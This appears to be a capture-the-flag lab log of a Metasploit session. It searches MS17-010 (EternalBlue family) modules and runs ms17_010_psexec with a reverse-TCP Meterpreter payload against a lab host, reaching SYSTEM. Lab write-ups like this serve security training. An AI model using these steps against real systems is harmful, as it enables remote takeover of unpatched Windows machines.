 msf6 > search ms17-010
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
2 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
3 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
4 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
5 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 2
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 10.10.10.40
rhosts ⇒ 10.10.10.40
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost 10.10.14.74
lhost ⇒ 10.10.14.74
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.74:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >